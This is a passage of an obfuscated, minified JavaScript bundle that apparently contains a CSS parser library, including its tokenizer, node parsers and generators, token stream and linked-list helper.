o.Mw:if(this[t(572)](this[t(2958)]+2)!==i){this[t(1875)]();continue}a=this[t(2291)]();break;case o.lh:a=this[t(2635)]();break;case o.zG:a=this[t(2007)]();break;case o.zu:a=this[t(2049)](this[t(2502)],s);break;default:a=this[t(2049)](this[t(2986)],s)}n[t(2215)](a)}return{type:t(1649),loc:this[t(2482)](e,this[t(2958)]),children:n}}function d(t){this[r(2377)](t)}},2105:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2466),s={declaration:r(2286)};function a(){const t=r,e=this[t(2958)];this[t(2895)](o.AJ),this[t(765)]();const n=this[t(2286)]();return this[t(2790)]||this[t(2895)](o.no),{type:t(2466),loc:this[t(2482)](e,this[t(2958)]),declaration:n}}function c(t){const e=r;this[e(1333)](o.AJ,"("),this[e(1466)](t[e(1525)]),this[e(1333)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2P;this[t(386)]!==o.Vy&&!1===this[t(888)](i)&&this[t(2042)](t(3315)),this[t(1875)]()}const c=r(1726),l={name:String};function u(){const t=r,e=this[t(2958)];return this[t(888)](s)?(this[t(1875)](),a[t(1613)](this)):(a[t(1613)](this),this[t(888)](s)&&(this[t(1875)](),a[t(1613)](this))),{type:t(1726),loc:this[t(2482)](e,this[t(2958)]),name:this[t(1712)](e)}}function d(t){const e=r;this[e(3288)](t[e(652)])}},3965:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2P;let r=0;for(let i=this[n(2958)]+t;i<this[n(1772)];i++){const a=this[n(572)](i);if(a===s&&e&&0!==r)return c[n(1613)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(2042)](e&&0!==r?n(435)+(r<6?n(3929):"")+n(1359):n(r<6?1584:3409),i),++r>6&&this[n(2042)](n(3469),i)}return this[n(1875)](),r}function l(t){const e=a2P;let n=0;for(;this[e(888)](a);)++n>t&&this[e(2042)](e(951)),this[e(1875)]()}function u(t){const e=a2P;this[e(572)](this[e(2958)])!==t&&this[e(2042)](e(t===i?2390:435)+e(1359))}function d(){const t=a2P;let e=0;switch(this[t(386)]){case o.wN:if(e=c[t(1613)](this,1,!0),this[t(888)](a)){l[t(1613)](this,6-e);break}if(this[t(386)]===o.fg||this[t(386)]===o.wN){u[t(1613)](this,s),c[t(1613)](this,1,!1);break}break;case o.fg:e=c[t(1613)](this,1,!0),e>0&&l[t(1613)](this,6-e);break;default:if(this[t(3799)](i),this[t(386)]===o.Vy){e=c[t(1613)](this,0,!0),e>0&&l[t(1613)](this,6-e);break}if(this[t(888)](a)){this[t(1875)](),l[t(1613)](this,5);break}this[t(2042)](t(3470))}}const h=r(3572),f={value:String};function m(){const t=r,e=this[t(2958)];return this[t(3171)]("u"),d[t(1613)](this),{type:t(3572),loc:this[t(2482)](e,this[t(2958)]),value:this[t(1712)](e)}}function p(t){const e=r;this[e(3288)](t[e(1465)])}},7544:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(3983),c={value:String};function l(){const t=r,e=this[t(2958)];let n;switch(this[t(386)]){case s.s0:n=o.D(this[t(3964)](s.s0));break;case s.zt:this[t(468)](this[t(2958)],this[t(1772)],t(2298))||this[t(2042)](t(2664)),this[t(2895)](s.zt),this[t(765)](),n=i.D(this[t(3964)](s.Qf)),this[t(765)](),this[t(2790)]||this[t(2895)](s.no);break;default:this[t(2042)](t(2276))}return{type:t(3983),loc:this[t(2482)](e,this[t(2958)]),value:n}}function u(t){const e=r;this[e(1333)](s.s0,o.l(t[e(1465)]))}},8856:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3187),i={children:[[]]};function s(){const t=r,e=this[t(2958)],n=this[t(1699)](this[t(1074)][t(3187)]);return{type:t(3187),loc:this[t(2482)](e,this[t(2958)]),children:n}}function a(t){this[r(2377)](t)}},800:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(1578)]({type:r(1647),loc:null,value:" "}),s=r(1647),a={value:String};function c(){return this[r(2895)](o.M$),i}function l(t){const e=r;this[e(1333)](o.M$,t[e(1465)])}},1751:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{AnPlusB:()=>o[r(1532)],Atrule:()=>i[r(1532)],AtrulePrelude:()=>s[r(1532)],AttributeSelector:()=>a[r(1532)],Block:()=>c[r(1532)],Brackets:()=>l[r(1532)],CDC:()=>u[r(1532)],CDO:()=>d[r(1532)],ClassSelector:()=>h[r(1532)],Combinator:()=>f[r(1532)],Comment:()=>m[r(1532)],Condition:()=>p[r(1532)],Declaration:()=>g[r(1532)],DeclarationList:()=>w[r(1532)],Dimension:()=>b[r(1532)],Feature:()=>y[r(1532)],FeatureFunction:()=>v[r(1532)],FeatureRange:()=>x[r(1532)],Function:()=>A[r(1532)],GeneralEnclosed:()=>k[r(1532)],Hash:()=>_[r(1532)],IdSelector:()=>M[r(1532)],Identifier:()=>z[r(1532)],Layer:()=>E[r(1532)],LayerList:()=>P[r(1532)],MediaQuery:()=>S[r(1532)],MediaQueryList:()=>N[r(1532)],NestingSelector:()=>U[r(1532)],Nth:()=>T[r(1532)],Number:()=>C[r(1532)],Operator:()=>W[r(1532)],Parentheses:()=>L[r(1532)],Percentage:()=>H[r(1532)],PseudoClassSelector:()=>j[r(1532)],PseudoElementSelector:()=>I[r(1532)],Ratio:()=>O[r(1532)],Raw:()=>q[r(1532)],Rule:()=>R[r(1532)],Scope:()=>V[r(1532)],Selector:()=>F[r(1532)],SelectorList:()=>B[r(1532)],String:()=>D[r(1532)],StyleSheet:()=>X[r(1532)],SupportsDeclaration:()=>J[r(1532)],TypeSelector:()=>Q[r(1532)],UnicodeRange:()=>Z[r(1532)],Url:()=>G[r(1532)],Value:()=>Y[r(1532)],WhiteSpace:()=>$[r(1532)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),z=n(8586),M=n(7905),E=n(5204),P=n(4476),S=n(8817),N=n(4037),U=n(1898),T=n(2015),C=n(1740),W=n(5509),L=n(7345),H=n(9509),j=n(1702),I=n(2150),O=n(3922),q=n(3091),R=n(8659),V=n(9689),F=n(2412),B=n(5028),D=n(7096),X=n(5853),J=n(2105),Q=n(9436),Z=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>z,Identifier:()=>_,Layer:()=>M,LayerList:()=>E,MediaQuery:()=>P,MediaQueryList:()=>S,NestingSelector:()=>N,Nth:()=>U,Number:()=>T,Operator:()=>C,Parentheses:()=>W,Percentage:()=>L,PseudoClassSelector:()=>H,PseudoElementSelector:()=>j,Ratio:()=>I,Raw:()=>O,Rule:()=>q,Scope:()=>R,Selector:()=>V,SelectorList:()=>F,String:()=>B,StyleSheet:()=>D,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>Q,Url:()=>Z,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),z=n(7905),M=n(5204),E=n(4476),P=n(8817),S=n(4037),N=n(1898),U=n(2015),T=n(1740),C=n(5509),W=n(7345),L=n(9509),H=n(1702),j=n(2150),I=n(3922),O=n(3091),q=n(8659),R=n(9689),V=n(2412),F=n(5028),B=n(7096),D=n(5853),X=n(2105),J=n(9436),Q=n(3965),Z=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2P;return this[t(4074)](this[t(3412)]())}},i={parse(){const t=a2P;return this[t(4074)](this[t(3397)]())}},s={parse(){const t=a2P;return this[t(4074)](this[t(3116)]())}},a={parse:r.T},c={parse(){const t=a2P;return this[t(4074)](this[t(2619)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2P,e=this[t(2661)]();this[t(765)]();t:for(;!this[t(2790)];){switch(this[t(386)]){case r.Vy:e[t(2215)](this[t(3116)]());break;case r.Qf:e[t(2215)](this[t(732)]());break;case r.A9:e[t(2215)](this[t(2581)]());break;case r.no:break t;default:this[t(2042)](t(2468))}this[t(765)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2P;switch(this[e(386)]){case r.Vw:return this[e(3641)]();case r.A9:return this[e(2581)]();case r.AJ:return this[e(1713)](this[e(1699)],t[e(1241)]);case r.hk:return this[e(1784)](this[e(1699)],t[e(1241)]);case r.Qf:return this[e(732)]();case r.fg:return this[e(875)]();case r.Ne:return this[e(2985)]();case r.wN:return this[e(3268)]();case r.zt:return this[e(468)](this[e(2958)],this[e(1772)],e(2298))?this[e(3983)]():this[e(2383)](this[e(1699)],t[e(1241)]);case r.s0:return this[e(3983)]();case r.Vy:return this[e(3110)](this[e(2958)],l)&&this[e(3110)](this[e(2958)]+1,s)?this[e(3572)]():this[e(3116)]();case r._i:{const t=this[e(572)](this[e(2958)]);if(t===c||t===i||t===s||t===a)return this[e(2581)]();t===o&&this[e(2042)](e(3788),this[e(2958)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2P;null!==e[n(3991)]&&n(3459)!==e[n(3991)][n(1760)]&&null!==t&&n(3459)!==t[n(1760)]&&e[n(2215)]({type:n(3459),loc:null,name:" "})},getNode:function(){const t=a2P;switch(this[t(386)]){case r.hk:return this[t(3451)]();case r.Vw:return this[t(3966)]();case r.Qx:return this[t(1872)](1)===r.Qx?this[t(3016)]():this[t(1975)]();case r.Vy:return this[t(1726)]();case r.wN:case r.Ne:return this[t(2985)]();case r.fg:46===this[t(572)](this[t(2958)])&&this[t(2042)](t(915),this[t(2958)]+1);break;case r._i:switch(this[t(572)](this[t(2958)])){case 43:case 62:case 126:case 47:return this[t(3459)]();case 46:return this[t(2925)]();case 42:case 124:return this[t(1726)]();case 35:return this[t(3966)]();case 38:return this[t(2862)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2P;return null!==t&&e(2581)===t[e(1760)]&&("-"===t[e(1465)][t[e(1465)][e(3356)]-1]||"+"===t[e(1465)][t[e(1465)][e(3356)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2P;s(t)&&(t[n(1465)]=" "+t[n(1465)]),s(e[n(3991)])&&(e[n(3991)][n(1465)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2P,n=t[e(2035)],r=n[e(3356)],s=n[e(3356)]>0?(0,i.vr)(n[e(572)](0)):0,a=(0,o.N)(t[e(1827)],r),c=(0,o.N)(t[e(1957)],r);let l=t[e(1930)],u=t[e(4017)];for(let t=s;t<r;t++){const o=n[e(572)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(572)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(1827)]=a,t[e(1957)]=c,t[e(773)]=!0}class a{constructor(t,e,n,r){const o=a2P;this[o(2515)](t,e,n,r),this[o(1827)]=null,this[o(1957)]=null}[r(2515)](t="",e=0,n=1,o=1){const i=r;this[i(2035)]=t,this[i(3257)]=e,this[i(1930)]=n,this[i(4017)]=o,this[i(773)]=!1}[r(2482)](t,e){const n=r;return this[n(773)]||s(this),{source:e,offset:this[n(3257)]+t,line:this[n(1827)][t],column:this[n(1957)][t]}}[r(3066)](t,e,n){const o=r;return this[o(773)]||s(this),{source:n,start:{offset:this[o(3257)]+t,line:this[o(1827)][t],column:this[o(1957)][t]},end:{offset:this[o(3257)]+e,line:this[o(1827)][e],column:this[o(1957)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2P(2515)](t,e)}[r(3261)](){const t=r;this[t(2790)]=!1,this[t(1310)]=-1,this[t(386)]=0,this[t(2958)]=this[t(3461)],this[t(1772)]=this[t(3461)]}[r(2515)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(3356)],s=(0,o.N)(this[n(2782)],t[n(3356)]+1),c=(0,o.N)(this[n(3100)],t[n(3356)]+1);let h=0,f=-1,m=0,p=t[n(3356)];this[n(2782)]=null,this[n(3100)]=null,c[n(1557)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(2035)]=t,this[n(3461)]=-1===f?0:f,this[n(2968)]=h,this[n(2782)]=s,this[n(3100)]=c,this[n(3261)](),this[n(1875)]()}[r(1872)](t){const e=r;return(t+=this[e(1310)])<this[e(2968)]?this[e(2782)][t]>>l:a.LT}[r(2239)](t){const e=r;for(let n=this[e(1310)];n<this[e(2968)];n++){const r=this[e(2782)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(2099)](t){const e=r;return(t+=this[e(1310)])<this[e(2968)]?this[e(2782)][t-1]&c:this[e(2035)][e(3356)]}[r(2224)](t){const e=r;for(let n=this[e(1310)];n<this[e(2968)];n++){const r=this[e(2782)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(1310)]}return a.LT}[r(2829)](t,e){const n=r;return(t+=this[n(1310)])<this[n(2968)]&&(0,i.s0)(this[n(2035)],this[n(2782)][t-1]&c,this[n(2782)][t]&c,e)}[r(1210)](t){const e=r;return t===this[e(1310)]?this[e(2958)]:t>0?t<this[e(2968)]?this[e(2782)][t-1]&c:this[e(2782)][this[e(2968)]]&c:this[e(3461)]}[r(1712)](t){const e=r;return this[e(2035)][e(2455)](t,this[e(2958)])}[r(2483)](t){const e=r;return this[e(3100)][this[e(1310)]]<t}[r(888)](t,e){const n=r;return e?this[n(1872)](e)===a._i&&this[n(2035)][n(572)](this[n(2099)](e))===t:this[n(386)]===a._i&&this[n(2035)][n(572)](this[n(2958)])===t}[r(3372)](t){const e=r;let n=this[e(1310)]+t;n<this[e(2968)]?(this[e(1310)]=n,this[e(2958)]=this[e(2782)][n-1]&c,n=this[e(2782)][n],this[e(386)]=n>>l,this[e(1772)]=n&c):(this[e(1310)]=this[e(2968)],this[e(1875)]())}[r(1875)](){const t=r;let e=this[t(1310)]+1;e<this[t(2968)]?(this[t(1310)]=e,this[t(2958)]=this[t(1772)],e=this[t(2782)][e],this[t(386)]=e>>l,this[t(1772)]=e&c):(this[t(2790)]=!0,this[t(1310)]=this[t(2968)],this[t(386)]=a.LT,this[t(2958)]=this[t(1772)]=this[t(2035)][t(3356)])}[r(765)](){const t=r;for(;this[t(386)]===a.M$||this[t(386)]===a.Mw;)this[t(1875)]()}[r(2045)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(2968)]&&(i=this[n(3100)][o],!(i<t));o++)switch(s=o>0?this[n(2782)][o-1]&c:this[n(3461)],e(this[n(2035)][n(572)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(2782)][o]>>l)&&(o=i)}this[n(3372)](o-this[n(1310)])}[r(3637)](t){const e=r;for(let n=0,r=this[e(3461)];n<this[e(2968)];n++){const o=r,i=this[e(2782)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(2857)](){const t=r,e=new Array(this[t(2968)]);return this[t(3637)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(2035)][a(2455)](r,o),balance:this[a(3100)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2P;return null===t||t[n(3356)]<e?new Uint32Array(Math[n(1376)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(3356)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2P;function s(e){return e<u?t[a2P(572)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2P,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(3531))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(3356)];f++){const e=t[n(572)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(3356)]?void(f<t[n(3356)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2P;for(e||(e=s(f++)),d=r.Qf;f<t[n(3356)];f++){const a=t[n(572)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(3356)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(3356)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(572)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(778)]("*/",f+2),f=-1===f?t[n(3356)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>o});const o=[r(1380),r(3427),r(3117),r(855),r(569),r(2649),r(365),r(1796),r(3684),r(3727),r(690),r(1868),r(2952),r(629),r(1574),r(3302),r(861),r(1099),r(540),r(3270),r(1081),r(3151),r(2868),r(2965),r(2206),r(3630)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>P,Ne:()=>m,Oh:()=>k,Q0:()=>E,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>M,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>z,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,z=22,M=23,E=24,P=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2P;return e<t[n(3356)]?t[n(572)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2P(572)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2P;if(n-e!==o[i(3356)])return!1;if(e<0||n>t[i(3356)])return!1;for(let s=e;s<n;s++){const n=o[i(572)](s-e);let a=t[i(572)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2P;for(;e>=0&&(0,r.i0)(t[n(572)](e));e--);return e+1}function l(t,e){const n=a2P;for(;e<t[n(3356)]&&(0,r.i0)(t[n(572)](e));e++);return e}function u(t,e){const n=a2P;for(;e<t[n(3356)]&&(0,r.yp)(t[n(572)](e));e++);return e}function d(t,e){const n=a2P;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(712)](t[n(3356)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2P;for(;e<t[n(3356)];e++){const i=t[n(572)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2P;let o=t[n(572)](e);if(43!==o&&45!==o||(o=t[n(572)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(572)](e)),46===o&&(0,r.yp)(t[n(572)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(572)](e+1),45!==o&&43!==o||(i=1,o=t[n(572)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2P;for(;e<t[n(3356)];e++){const i=t[n(572)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2P;if(1===t[e(3356)]&&!(0,r.tB)(t[e(572)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(1849)](n)}},426:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{B:()=>i});let o=null;class i{static[r(2131)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(1817)]=null,this[t(2992)]=null,this[t(977)]=null}[r(2131)](t){return i[r(2131)](t)}[r(2936)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(977)],i[n(2459)]=t,i[n(1875)]=e,i[n(977)]=this[n(977)]):i={prev:t,next:e,cursor:this[n(977)]},this[n(977)]=i,i}[r(701)](){const t=r,{cursor:e}=this;this[t(977)]=e[t(977)],e[t(2459)]=null,e[t(1875)]=null,e[t(977)]=o,o=e}[r(2700)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(2459)]===t&&(s[i(2459)]=e),s[i(1875)]===n&&(s[i(1875)]=o),s=s[i(977)]}*[Symbol[r(1314)]](){const t=r;for(let e=this[t(1817)];null!==e;e=e[t(1875)])yield e[t(1939)]}get[r(3250)](){const t=r;let e=0;for(let n=this[t(1817)];null!==n;n=n[t(1875)])e++;return e}get[r(2982)](){return null===this[r(1817)]}get[r(524)](){const t=r;return this[t(1817)]&&this[t(1817)][t(1939)]}get[r(3991)](){const t=r;return this[t(2992)]&&this[t(2992)][t(1939)]}[r(389)](t){const e=r;let n=null;this[e(1817)]=null;for(let r of t){const t=i[e(2131)](r);null!==n?n[e(1875)]=t:this[e(1817)]=t,t[e(2459)]=n,n=t}return this[e(2992)]=n,this}[r(2009)](){return[...this]}[r(3354)](){return[...this]}[r(731)](t,e=this){const n=r,o=this[n(2936)](null,this[n(1817)]);for(;null!==o[n(1875)];){const r=o[n(1875)];o[n(1875)]=r[n(1875)],t[n(1613)](e,r[n(1939)],r,this)}this[n(701)]()}[r(676)](t,e=this){const n=r,o=this[n(2936)](this[n(2992)],null);for(;null!==o[n(2459)];){const r=o[n(2459)];o[n(2459)]=r[n(2459)],t[n(1613)](e,r[n(1939)],r,this)}this[n(701)]()}[r(3997)](t,e,n=this){const o=r;let i,s=this[o(2936)](null,this[o(1817)]),a=e;for(;null!==s[o(1875)];)i=s[o(1875)],s[o(1875)]=i[o(1875)],a=t[o(1613)](n,a,i[o(1939)],i,this);return this[o(701)](),a}[r(3678)](t,e,n=this){const o=r;let i,s=this[o(2936)](this[o(2992)],null),a=e;for(;null!==s[o(2459)];)i=s[o(2459)],s[o(2459)]=i[o(2459)],a=t[o(1613)](n,a,i[o(1939)],i,this);return this[o(701)](),a}[r(559)](t,e=this){const n=r;for(let 